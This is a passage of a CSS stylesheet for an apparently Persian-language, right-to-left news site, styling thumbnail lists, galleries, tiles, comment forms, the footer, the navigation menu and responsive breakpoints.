	margin:0 0 0 8px;
	font-size:15px;
	line-height:18px;
	font-weight:bold
}
.list.list-thumbs li h3 a {
	display:block;
	color:#333;
	text-decoration:none;
	min-height:54px
}
.list.list-thumbs li h3 a span {
	display:block
}
.list.list-thumbs li h3 a:hover {
	color:#043db3 !important
}
.list.list-thumbs li .item-img {
	width:40%;
	margin:0 8px 8px;
	float:right
}
.list.list-thumbs li .date {
	display:block;
	color:#999;
	font-size:11px;
	text-align:left
}
.list.list-thumbs.list-condensed li .inner {
	padding:8px 0
}
.list.list-thumbs.thumbs-condensed ul {
	height:258px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li {
	min-height:44px;
	text-align:right;
	padding-top:4px
}
.list.list-thumbs.thumbs-condensed ul li h3 {
	letter-spacing:-0.3px;
	font-weight:bold;
	width:66%;
	margin:0;
	height:38px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li h3 a {
	min-height:0;
	color:#000
}
.list.list-thumbs.thumbs-condensed ul li .item-img {
	width:30%;
	margin-right:0;
	margin-bottom:7px;
	height:41px;
	overflow:hidden
}
.list-thumb-first .box-content ul li {
	clear:both
}
.list-thumb-first .box-content ul li:first-child {
	list-style:none;
	padding:0;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent;
	padding-bottom:8px;
	margin-bottom:8px;
	min-height:60px
}
.list-thumb-first .box-content ul li:first-child .item-img {
	float:right;
	margin:0 8px 8px;
	width:40%
}
.list-thumb-first .box-content ul li:first-child h3 {
	float:left;
	font-size:15px;
	font-weight:bold;
	line-height:18px;
	margin:0 0 0 8px;
	width:48%
}
.list-thumb-first .box-content ul li:first-child h3 a {
	color:#333;
	display:block;
	min-height:54px;
	text-decoration:none
}
.list-thumb-first .box-content ul li:first-child h3 a:hover {
	color:#043db3
}
.list-thumb-first .box-content ul li:not(:first-child) img {
	display:none
}
.mosaic-2column .box-content li {
	float:right;
	width:48%
}
.mosaic-2column .box-content li:nth-child(2n+1) {
	margin-left:2%
}
.mosaic-2column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-2column .box-content li .item-img img {
	display:block
}
.mosaic-3column .box-content li {
	float:right;
	width:32.33%
}
.mosaic-3column .box-content li:nth-child(n) {
	margin-left:1%
}
.mosaic-3column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-3column .box-content li .item-img img {
	display:block
}
.slider .box-content li {
	text-align:right;
	min-height:168px
}
.snip-half {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.snip-half li {
	float:left;
	width:200px
}
.snip-half li a {
	font-weight:bold;
	color:#042971
}
.snip-half li a:hover {
	color:#000;
	text-decoration:none
}
.snip-half .item-img {
	width:100px;
	margin:0 0 0 10px
}
.snip-half ul li {
	margin-bottom:8px
}
.snip-half dd {
	font-weight:bold;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:14px
}
.snip-half dt,
.snip-half p {
	font-weight:normal;
	text-align:right
}
.snip-half h3 {
	font-size:16px;
	margin:0
}
.fullwidth-image li {
	width:210px
}
.fullwidth-image .item-img {
	margin:0;
	width:210px
}
.showcase {
	height:408px;
	overflow:hidden
}
.showcase .gallery-anchor {
	width:30px;
	height:30px;
	background:#ec0000;
	font-size:22px;
	line-height:38px;
	position:absolute;
	top:35px;
	right:0;
	z-index:80
}
.showcase .gallery-anchor i {
	display:block;
	color:#fff;
	text-align:center
}
.showcase .gallery-anchor.fullscreen {
	background:#0d0d0d;
	cursor:pointer
}
.showcase .gallery-anchor.fullscreen i {
	font-size:18px;
	line-height:34px
}
.showcase .pagers {
	display:none;
	transition:all .3s ease 0s;
	position:absolute;
	right:0;
	top:50%;
	margin-top:-25px;
	z-index:90;
	width:403px
}
.showcase .pagers a {
	display:block;
	width:40px;
	height:40px;
	color:#fff;
	background:#999;
	opacity:.5;
	text-align:center;
	font-size:27px;
	line-height:49px;
	float:right
}
.showcase .pagers a:hover {
	opacity:1
}
.showcase .pagers a.prev {
	float:left
}
.showcase:hover .pagers {
	display:block
}
.showcase .gallery-items .item-img {
	margin:0
}
.showcase .gallery-items .item-img img {
	width:613px;
	height:408px
}
.showcase .gallery-items li {
	float:left;
	overflow:hidden;
	position:relative
}
.showcase .gallery-items .desc {
	text-align:right
}
.showcase .gallery-items .desc.overlay {
	position:absolute;
	top:0;
	left:0;
	background:black;
	background:rgba(0,
	0,
	0,
	0.75);
	width:210px;
	height:100%;
	z-index:70
}
.showcase .gallery-items .desc>* {
	padding:0 20px 0
}
.showcase .gallery-items .desc a {
	color:#f5ca26;
	text-decoration:none
}
.showcase .gallery-items .desc h3 {
	font-size:28px;
	line-height:1.4;
	margin-top:34px
}
.showcase .gallery-items .desc p {
	color:#fff;
	margin:6px 0
}
.showcase .gallery-items .desc .more {
	text-decoration:underline !important;
	padding-right:8px
}
.mediaplayer .box-content li {
	width:363px
}
.mediaplayer .box-content li h3 {
	background:#014ae0;
	width:100%;
	line-height:20px;
	font-size:18px;
	padding:5px 10px;
	margin-top:1px
}
.mediaplayer .box-content li h3 a {
	color:#fff
}
.showcase.showcase-item {
	height:auto
}
.showcase.showcase-item .pagers {
	width:100%
}
.showcase.showcase-item .gallery-items {
	overflow:hidden;
	max-height:670px
}
.showcase.showcase-item .gallery-items li {
	width:504px
}
.showcase.showcase-item .gallery-items .desc .inner {
	padding:0 20px
}
.showcase.showcase-item .gallery-items .desc h3 {
	margin:0;
	font-size:16px;
	line-height:32px;
	color:#fff
}
.showcase.showcase-item .gallery-items .desc h3 .heading {
	display:block;
	font-size:24px;
	position:relative;
	margin-top:10px;
	margin-bottom:0;
	line-height:32px;
	font-weight:bold
}
.showcase.showcase-item .gallery-items .desc h3 .small {
	font-size:15px;
	color:#CCC;
	display:inline-block;
	line-height:24px
}
.showcase.showcase-item .gallery-items .desc h3 .meta {
	display:block;
	font-size:14px;
	color:#EEE
}
.showcase.showcase-item li>.inner .desc.overlay {
	top:auto;
	bottom:-130px;
	transition:all .3s ease 0s;
	left:auto;
	right:0;
	width:100%;
	height:auto
}
.showcase.showcase-item li:hover>.inner .desc.overlay {
	bottom:0
}
.ad .placeholder {
	height:120px;
	background:#e6e6e6
}
.box.ads {
	margin-bottom:0
}
.box.ads li {
	margin-bottom:1px
}
.box.ads li .item-img {
	margin-bottom:5px;
	display:block
}
.box.tags-inline .box-content ul {
	font-size:0
}
.box.tags-inline .box-content ul li a {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	font-weight:bold;
	padding:6px 10px;
	margin-bottom:10px
}
.box.tiles-inline .tile {
	width:33%;
	display:inline-block
}
.tile {
	margin-bottom:12px
}
.tile.video .inner a:before,
.tile.audio .inner a:before {
	display:block;
	position:absolute;
	content:'\e813';
	font-family:'Glyphicons Halflings';
	left:50%;
	top:50%;
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
	background:rgba(0,
	0,
	0,
	0.4);
	border-radius:50px;
	color:#fff;
	z-index:43;
	text-indent:12px;
	line-height:50px;
	font-size:24px;
	color:rgba(255,
	255,
	255,
	0.7)
}
.tile.video .inner a:hover::before,
.tile.audio .inner a:hover::before {
	background:rgba(0,
	0,
	0,
	0.6)
}
.tile.audio .inner a:before {
	content:'\e817'
}
.tile.big .inner {
	height:330px
}
.tile.big .inner .title {
	background:rgba(0,
	0,
	0,
	0.9);
	display:block;
	bottom:0;
	top:auto;
	line-height:1.25em;
	font-size:16px
}
.tile.big .inner .tile-header {
	top:auto;
	bottom:42px;
	right:14px
}
.tile.big .inner .tile-header>i {
	height:25px
}
.tile.big .inner a {
	height:330px
}
.tile.big .inner a:before {
	left:252px;
	top:142px
}
.tile.big:hover .desc {
	display:block
}
.tile .inner {
	position:relative;
	height:160px;
	overflow:hidden
}
.tile .inner>a {
	display:block;
	color:#fff;
	height:160px
}
.tile .inner>a:hover {
	color:#eee
}
.tile .inner>a:hover .title {
	top:auto;
	bottom:0
}
.tile .inner .item-img {
	display:block;
	width:100%;
	height:auto;
	float:none;
	position:absolute;
	top:0;
	right:0;
	z-index:40
}
.tile .inner .item-img img {
	display:block;
	width:100%;
	height:auto;
	margin:0;
	border:0 none
}
.tile .inner .tile-header {
	position:absolute;
	z-index:42;
	top:6px;
	right:6px
}
.tile .inner .tile-header>i {
	display:inline-block;
	background:#f00;
	line-height:28px;
	width:22px;
	height:22px;
	text-align:center;
	font-size:16px;
	float:right
}
.tile .inner .tile-header>span {
	display:inline-block;
	background:#000;
	height:22px;
	line-height:22px;
	padding:0 8px;
	margin-right:3px;
	float:right
}
.tile .inner .title {
	position:absolute;
	right:0;
	bottom:-100px;
	padding:7px 14px;
	z-index:44;
	width:100%;
	background:#ec0000;
	background:rgba(0,
	0,
	0,
	0.7);
	transition:.3s all
}
.tile .inner .title .heading {
	display:block;
	font-size:18px;
	position:relative;
	padding-right:20px
}
.tile .inner .title .heading:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #ec0000
}
.tile .inner .title .small {
	font-size:13px
}
.tile .inner .title .meta {
	display:block;
	font-size:14px;
	color:#bbb
}
.tile .inner:hover .title {
	bottom:0
}
.style_black .tile .inner .title .heading {
	padding-right:0
}
.style_black .tile .inner .title .heading:after {
	background:none
}
.related-galleries .list.list-thumbs li {
	min-height:0
}
.related-galleries .list.list-thumbs li .item-img {
	width:100px
}
.related-galleries .list.list-thumbs li h3 {
	width:auto;
	float:right
}
.related-galleries .list.list-thumbs li h3 a {
	min-height:0;
	color:#bbb
}
.comments li .contents {
	margin-right:44px
}
.comments li .contents .name {
	color:#043db3
}
.comments.no-avatar li .contents {
	margin-right:0
}
.comment-form form {
	padding:0 14px
}
.comment-form form i.req {
	color:#043db3;
	font-weight:bold;
	float:left;
	margin-right:3px
}
.comment-form form .form-control {
	border:0 none;
	border-radius:0
}
.comment-form form .captcha input,
.comment-form form .captcha .captcha-image {
	margin-top:10px;
	font:14px/18px tahoma,
	"sans-serif"
}
.comment-form form .captcha input {
	width:50px
}
.comment-form div.inline {
	display:inline-block
}
#footer {
	background:#262626
}
#footer:after {
	display:block;
	content:"";
	width:100%;
	height:300px;
	background:#262626;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:-1
}
#footer-items {
	padding:30px 0
}
#footer-logo {
	background:url('img/footer-logo.png') no-repeat right 0 transparent;
	height:50px;
	position:relative
}
#footer-logo a {
	display:block;
	position:absolute;
	width:165px;
	height:50px;
	overflow:hidden;
	text-indent:-999px;
	top:0;
	right:0
}
#footer-menu {
	padding-top:10px
}
#footer-menu li {
	padding:0;
	height:30px
}
#footer-menu li a {
	display:inilne-block;
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px;
	line-height:14px;
	padding:0 6px
}
#footer-menu li:last-child a {
	padding-left:0
}
#footer-menu li~li a {
	border-right:1px solid #606060
}
#copyright {
	background:#1c1c1c;
	height:90px;
	overflow:hidden
}
#copyright p {
	line-height:38px;
	font-size:15px;
	font-family:'Century Gothic',
	'Helvetica Neue';
	color:#fff;
	margin:0
}
#copyright .poweredby {
	margin:0 0 10px 0;
	font-size:16px;
	color:#fff;
	line-height:1em
}
#copyright .poweredby a,
#copyright .poweredby a:hover {
	color:#fff
}
#copyright h3 {
	margin:0;
	padding:0;
	text-align:center;
	font:normal 12px Verdana,
	Arial
}
#copyright h3 a {
	color:#f5f5f5
}
.nav-menu {
	position: absolute;
	bottom: 0;
	right: 230px;
}
.nav-menu ul {
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
}
.nav-menu li a {
	display:block;
	border-left:1px solid rgba(250,250,250,0.2);
	text-decoration:none;
	font-family:"BNassim";
	font-size:14px;
}
.nav-menu li:last-child a {
	border: none;
}
.nav-menu li a:hover,
.nav-menu .menu-btn:hover {
	background-color:#0099cc;
	color:#fff;
}
/* menu */

.nav-menu .menu {
	clear:both;
	max-height:0;
	transition:max-height .2s ease-out;
}
.nav-menu .menu-icon {
	cursor:pointer;
	display:inline-block;
	padding:20px 20px;
	position:relative;
	user-select:none;
}
.nav-menu .menu-icon .navicon {
	background:#fff;
	display:block;
	height:2px;
	position:relative;
	transition:background .2s ease-out;
	width:18px;
}
.nav-menu .menu-icon .navicon:before,
.nav-menu .menu-icon .navicon:after {
	background:#fff;
	content:'';
	display:block;
	height:100%;
	position:absolute;
	transition:all .2s ease-out;
	width:100%;
}
.nav-menu .menu-icon .navicon:before {
	top:5px;
}
.nav-menu .menu-icon .navicon:after {
	top:-5px;
}
/* menu btn */

.nav-menu .menu-btn {
	display:none;
}
.nav-menu .menu-btn:checked ~ .menu {
	max-height:500px;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon {
	background:transparent;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:before {
	transform:rotate(-45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:after {
	transform:rotate(45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
	top:0;
}
/* 48em = 768px */

@media (min-width: 48em) {
	.nav-menu li {
		float:right;
	}
	.nav-menu li a {
		padding: 5px 20px;
		color: #fff;
	}
	.nav-menu .menu {
		clear: none;
		max-height: none;
	}
	.nav-menu .menu-icon {
		display: none;
	}
}
@media (max-width: 1199px) {
	.ex-links li {
		width:25% !important
	}
}
@media (min-width: 991px) {
	.box.showcase .box-content ul li {
		width:582px
	}
	.box.showcase .box-content ul li>a {
		width: 582px
	}
}
@media (max-width: 991px) {
	#main>.wrapper>.container>.row:first-child {
		margin-top:12px !important
	}
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width: 768px
	}
	.style_red #main,
	.style_black #main {
		margin-top: -30px
	}
	.style_red #main>.wrapper.white,
	.style_black #main>.wrapper.white {
		padding-top: 40px
	}
	.box.top.top-cols .box-content {
		height: auto
	}
	.box.top.top-cols .box-content ul li {
		padding: 0
	}
	.box.top.top-cols .box-content ul li>h4,
	.box.top.top-cols .box-content ul li>h3,
	.box.top.top-cols .box-content ul li>p {
		padding-left: 6px;
		padding-right: 6px
	}
	.box.top.top-cols .item-img {
		margin: 0;
		width: 100%;
		float: none
	}
	.box.top.top-cols .desc {
		margin-right: 0
	}
	.box.cols {
		min-height: 222px
	}
	.box.cols .items-row {
		width: 140px
	}
	.box.cols .items-row .item-img {
		max-height: 100%
	}
	.box.cols .items-row h3 {
		font-size: 16px
	}
	.box.list.list-thumbs li {
		min-height: 80px
	}
	.box.list.list-thumb-first .box-content ul li:first-child {
		min-height: 76px
	}
	.box.media-items .box-content ul li h3 {
		bottom: 0 !important
	}
	.box.showcase .pagers {
		display: block;
		width: 100%
	}
	.box.showcase .pagers a {
		opacity: 1
	}
	.box.showcase ul li {
		width: 422px !important
	}
	.box.showcase ul li>a {
		width: 422px !important
	}
	.box.showcase ul .desc.overlay {
		background: #000;
		width: 100%;
		height: 10%;
		top: auto;
		bottom: 0 !important
	}
	.box.showcase ul .desc.overlay p {
		display: none
	}
	.box.showcase ul .desc.overlay h3 {
		margin-top: 6px;
		font-size: 20px
	}
	.box.content.photoGall .box-content>a {
		width: 33.33333% !important
	}
	.tile.big .inner {
		height: 246px
	}
	.tile.big .inner a:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner {
		height: 120px
	}
	.tile .inner:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner .item-img {
		position: static
	}
	.tile .inner .title {
		bottom: 0 !important
	}
	#photos .showcase .pagers {
		width: 100%
	}
	#photos .showcase .desc {
		display: block !important;
		bottom: 0
	}
	#photos .gallery-header .item-title {
		margin-top: 20px
	}
	#photos .gallery-items li {
		width: 32%;
		margin-bottom: 18px
	}
	#photos .gallery-items li .item-img {
		height: auto;
		max-width: 220px;
		max-height: 147px
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%;
		max-width: 220px;
		max-height: 147px
	}
	.box.archive .box-title {
		min-height: 96px !important
	}
	.box.content.archive .btn {
		margin-top: 46px
	}
	.select-holder>div {
		margin-bottom: 18px
	}
	.select-holder>div:nth-child(4) {
		clear: right;
		margin-right: 0
	}
	.item-body div[itemprop=articleBody] img {
		width: 100%
	}
	.ex-links li {
		width: 33.3333333% !important
	}
}
@media (max-width: 767px) {
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width:320px
	}
	.col-sm-13 {
		width: 100%;
	}
	.wrapper {
		width: 100%
	}
	html[lang=en] #search,
	html[lang=ar] #search,
	html[lang=ur] #search,
	html[lang=tr] #search,
	html[lang=ku] #search {
		margin-top: 0 !important
	}
	#header {
		height: auto!important;
	}
	#headerimg {
		float: right;
		text-align: center
	}
	.nav-menu {
		width: 100%;
		position: relative;
		float: right;
		bottom: 0;
		right: 0;
	}
	.nav-menu .menu a {
		color: #fff;
		padding: 10px;
	}
	#masthead {
		overflow: hidden
	}
	#languages li a {
		padding: 0 4px !important
	}
	#photos .gallery-download:after {
		margin-top: 20px
	}
	#photos .gallery-desc {
		margin-top: 12px
	}
	#photos .gallery-items li {
		width: 49%;
		margin-bottom: 18px
	}
	#photos .gallery-items li a {
		margin: 0 auto;
		text-align: center
	}
	#photos .gallery-items li .item-img {
		height: auto
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%
	}
	.box.cols .items-row {
		width: 30%;
		margin: 1.5% !important
	}
	.box.cols .items-row .item-img {
		max-height: auto
	}
	.box.cols .items-row .item-img img {
		height: auto
	}
	.box.list.list-thumbs li .item-img {
		width: 20%
	}
	.box.list.list-thumbs li h3 {
		width: 68%
	}
	.box.list.list-thumb-first .box-content ul li:first-child .item-img {
		width: 40%;
		margin: 0
	}
	.box.content.photoGall .box-content>a {
		width: 50% !important
	}
	.box.showcase .box-content ul li {
		width: 99vw !important
	}
	.box.showcase .box-content ul li>a {
		width: 99vw !important
	}
	.tile.big .inner {
		height: auto !important
	}
	.tile.big .inner a {
		height: auto !important
	}
	.tile .inner {
		height: auto !important
	}
	.tile .inner a {
		height: auto !important
	}
	.tile .inner .title span.meta,
	.tile .inner .title span.small {
		display: none
	}
	.tile .inner .title span.heading {
		font-size: 12px
	}
	.slider .desc .title .heading {
		padding-bottom: 10px
	}
	.slider .desc .title .small {
		display: none !important
	}
	#footer-menu ul {
		float: none !important
	}
	.ex-links li {
		width: 50% !important
	}
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	margin-left:0;
	margin-right:-20px
}
.radio label,
.checkbox label {
	padding-left:0;
	padding-right:20px
}
.breadcrumb {
	padding:0;
	margin-bottom:0;
	list-style:none;
	background-color:transparent;
	border-radius:0
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	content:">\00a0";
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#777
}
.clock {
	background-color:transparent;
	border:1px solid #777;
	display:inline-block;
	position:relative;
	vertical-align:center;
	border-radius:100%;
	height:18px;
	width:18px
}
.clock:after,
.clock:before {
	background:#777;
	border:1px solid #777;
	content:'';
	position:absolute;
	border-left:none;
	width:0;
	margin-top:2px;
}
.clock:hover,
.clock:hover:after,
.clock:hover:before {
	background-color:#eee
}
.clock:after {
	height:6px;
	left:6px;
	top:2px
}
.clock:before {
	height:6px;
	left:8px;
	top:4px;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg)
}
.id:before {
	content:'\e80d'
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid #bce8f1;
	position:relative;
	background:#d9edf7;
	color:#31708f;
	padding-left:35px
}
.alert>p,
.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert .close {
	position:absolute;
	top:-2px;
	left:0;
	color:inherit;
	border:0 none;
	background:transparent;
	font-weight:bold
}
.alert .close span {
	font-size:12px
}
.alert blockqoute {
	display:block;
	font-size:14px;
	padding-right:6px;
	border-right:3px solid #bce8f1;
	margin-top:6px
}
.half-left {
	width:50%;
	float:left;
	text-align:left
}
.half-right {
	width:50%;
	float:right
}
.page.item {
	font-size:18px
}
.wp-caption-dd {
	font-size:14px;
	padding-top:0.5em;
	margin:0;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.alignleft {
	float:left;
	margin:0.5em 1em 0.5em 0;
}
.alignright {
	float:right;
	margin:0.5em 0 0.5em 1em;
}
.page.item .item-path a {
	color:#777
}
.page.item .item-path a:hover {
	color:#333;
	text-decoration:none
}
.page.item .item-title {
	clear:both;
	padding-top:4px;
	font-size:32px;
	line-height:1.3em
}
.page.item .item-title .kicker {
	color:#777;
	font-size:18px;
	font-weight:normal;
	line-height:1.3em
}
.page.item .item-title h2 {
	margin:0;
	font-size:18px;
	line-height:1.3em;
	font-weight:normal;
	padding:0
}
.page.item .item-title h1 {
	font-weight:bold;
	margin:10px 0 20px;
	margin-top:4
}
.page.item .item-title h1 a {
	text-decoration:none;
	transition:all .2s
}
.page.item .item-title h1 a:hover {
	color:#0099cc;
	border-right:3px solid #0099cc;
	padding-right:20px;
}
.page.item .item-title h1,
.page.item .item-title h2 {
	padding-right:0;
	padding-left:0
}
.page.item .item-title h1:before,
.page.item .item-title h2:before,
.page.item .item-title h1:after,
.page.item .item-title h2:after {
	display:none
}
.page.item .item-body .item-img {
	margin-bottom:12px
}
.page.item .item-body .item-img.img-md {
	width:50%;
	float:left;
	margin-right:6px
}
.page.item .item-body .item-img figcaption {
	font-size:14px;
	color:#777;
	line-height:1.6em
}
.page.item .item-body .item-text p {
	border:1px solid #ccc;
	padding:10px;
	font-size:18px;
	color:#333
}
.page.item .item-body .item-text p.summary {
	color:#5e5e5e
}
.page.item .box {
	margin-top:12px
}
.page.item .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.item .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.item .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.item .box.comments a:hover {
	text-decoration:none
}
.page.item .box.comments .comment-header {
	background:#f7f7f7;
	font-size:11px;
	height:24px;
	line-height:24px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta {
	font-size:0
}
.page.item .box.comments .comment-header .meta span {
	display:inline-block;
	font-size:11px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta span.author {
	width:40%
}
.page.item .box.comments .comment-header .meta span.flag {
	width:20%
}
.page.item .box.comments .comment-header .meta span.flag img {
	margin-top:-3px
}
.page.item .box.comments .comment-header .meta span.date {
	width:40%
}
.page.item .box.comments .comment-header .rating {
	padding:0 0 0 16px
}
.page.item .box.comments .comment-header .rating .rate {
	display:inline-block;
	position:relative;
	color:#0992b4;
	height:16px;
	border:1px solid #777;
	cursor:pointer;
	line-height:16px;
	overflow:hidden;
	font-size:10px;
	border-radius:2px;
	padding:0 0 0 16px;
	width:60px;
	margin:4px 0 0 0
}
.page.item .box.comments .comment-header .rating .rate:before {
	content:'+';
	display:block;
	position:absolute;
	top:0;
	left:0;
	top:-1px;
	color:white;
	width:16px;
	height:18px;
	background:#0992b4
}
.page.item .box.comments .comment-header .rating .rate.minus {
	color:#c60000;
	padding-left:0;
	padding-right:16px
}
.page.item .box.comments .comment-header .rating .rate.minus:before {
	content:'-';
	left:auto;
	right:0;
	background:#c60000
}
.page.item .box.comments .comment-header .reply-button .btn {
	padding:0 12px;
	margin-left:24px;
	margin-top:2px;
	float:left
}
.page.item .box.comments .comment-body {
	padding:12px;
	font-size:13px
}
.page.item .box.comments ul ul {
	margin-right:48px;
	margin-top:24px
}
.page.item .box.comments .btn-xs {
	padding:0 6px;
	font-size:12px
}
.page.item .box.comment-form .comment-info {
	padding:0 6px
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form form {
	width:auto;
	margin:30px -6px;
	padding:0;
	position:relative
}
.page.item .box.comment-form form fieldset {
	position:relative
}
.page.item .box.comment-form form .form-group {
	width:50%;
	padding:0 6px;
	margin-left:50%
}
.page.item .box.comment-form form .form-group label {
	font-weight:normal;
	font-size:12px
}
.page.item .box.comment-form form .form-group input:not(.btn) {
	text-align:right;
	color:#333
}
.page.item .box.comment-form form .form-group input[type="email"] {
	direction:ltr;
	text-align:left
}
.page.item .box.comment-form form .form-group textarea {
	color:#333;
	width:100%
}
.page.item .box.comment-form form .form-group .btn {
	background: #61bb46;
	border: 3px solid #61bb46;
	border-radius:0;
	padding:4px 10px
}
.page.item .box.comment-form form .form-group input,
.page.item .box.comment-form form .form-group textarea {
	border:1px solid #61bb46
}
.page.item .box.comment-form form .form-group.comment-textarea {
	margin-left:0 !important;
	position:absolute;
	top:0;
	left:0
}
.page.item .box.comment-form .list.list-bullets.list-bullets_color-gray li {
	color:#333
}
.item-footer {
	margin:12px 0
}
.item-sharing {
	margin:0
}
.item-sharing ul {
	font-size:0;
	margin:0
}
.item-sharing ul li a {
	width:36px;
	height:36px
}
.item-sharing ul li a i {
	font-size:24px;
	line-height:36px
}
.item-link label {
	font-weight:normal;
	font-size:15px
}
.item-link input {
	direction:ltr;
	text-align:left;
	border-radius:0;
	padding:4px 8px;
	width:220px;
	border:0 none;
	cursor:default;
	background:transparent
}
.item-id {
	font-size:16px;
	font-weight:bold
}
.item-id span {
	font-weight:normal;
	padding-left:10px;
	font-size:15px
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:240px
}
.page.gallery .tile .inner {
	height:240px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
